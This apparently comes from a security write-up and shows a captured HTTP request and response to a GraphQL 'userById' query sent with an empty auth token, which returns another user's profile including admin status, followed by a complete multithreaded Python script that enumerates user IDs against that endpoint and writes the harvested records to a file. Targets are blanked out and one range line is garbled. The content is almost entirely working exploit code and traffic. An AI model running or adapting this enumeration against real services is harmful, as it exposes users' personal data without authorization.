 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /query HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0
Safari/537.36
4 Accept: */*
5 Content-Type: application/json
6 Origin:
https://
7 Referer:
https://
8 Connection: keep-alive
9 Content-Length: 222
10
11 {
12 "query":
"query { userById(userId: \
"2\", authToken: \"
\") { username isAdmin use
rId dateJoined userAvatar p
rofileLink emailVerified us
erActive userDescription un
readDMcount } }"
13 }
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/
3 Date:
4 Content-Type: application/json
5 Content-Length: 440
6 Connection: keep-alive
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Headers: Accept,
Content-Type, Content-Length, Accept-Encoding,
X-CSRF-Token, Authorization
9 Access-Control-Allow-Methods: POST, GET,
OPTIONS
10 Access-Control-Allow-Origin:
https://
11 Access-Control-Max-Age: 86400
12 Last-Modified:
13 Cache-Control: private no-store, no-cache,
must-revalidate, proxy-revalidate, max-age=0
14
15 {
"data":{
"userById":{
"username":"",
"isAdmin":1,
"userId":"",
"dateJoined":"",
"userAvatar":
"https://
.jpg",
"profileLink":
"",
"emailVerified":1,
"userActive":1,
"userDescription":
"
",
"unreadDMcount":null
}
}
}
1 import requests
2 import json
3 from concurrent.futures import ThreadPoolExecutor, as_completed
4
5 URL = "https://"
6 HEADERS = {
7 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
8 "Accept": "*/*",
9 "Accept-Language": "en-US,en;q=0.5",
10 "Accept-Encoding": "gzip, deflate, br",
11 "Content-Type": "application/json",
12 "Origin": "https://",
13 "Referer": "https:///",
14 "Connection": "keep-alive"
15 }
16
17 def fetch_user_data(user_id):
18 query = {
19 "query": f"""
20 query {{
21 userById(userId: "{user_id}", authToken: "") {{
22 username
23 isAdmin
24 userId
25 dateJoined
26 userAvatar
27 profileLink
28 emailVerified
29 userActive
30 userDescription
31 unreadDMcount
32 }}
33 }}
34 """
35 }
36 try:
37 response = requests.post(URL, headers=HEADERS, json=query, timeout=10)
38 if response.status_code == 200:
39 data = response.json()
40 if "data" in data and "userById" in data["data"]:
41 return data["data"]["userById"]
42 print(f"Erreur pour userId {user_id}: {response.status_code}")
43 except requests.exceptions.RequestException as e:
44 print(f"Exception pour userId {user_id}: {e}")
45 return None
46
47 def save_to_file(data, file_path):
48 with open(file_path, "a", encoding="utf-8") as file:
49 for user in data:
50 formatted_data = json.dumps(user, indent=4, ensure_ascii=False)
51 file.write(formatted_data + "\n\n")
52
53 def main():
54 output_file = "datas.txt"
55 all_data = []
56 max_threads = 10 # Max requests
57
58 user_ids = range(1, 2 1) # userID range
59 with ThreadPoolExecutor(max_threads) as executor:
60 future_to_user = {executor.submit(fetch_user_data, user_id): user_id for user_id in user_ids}
61
62 for future in as_completed(future_to_user):
63 user_id = future_to_user[future]
64 try:
65 user_data = future.result()
66 if user_data:
67 all_data.append(user_data)
68 except Exception as e:
69 print(f"Erreur pour userId {user_id}: {e}")
70
71 # Save every X users
72 if len(all_data) >= 50:
73 save_to_file(all_data, output_file)
74 all_data = []
75
76 # Save remaining datas
77 if all_data:
78 save_to_file(all_data, output_file)
79
80 if __name__ == "__main__":
81 main()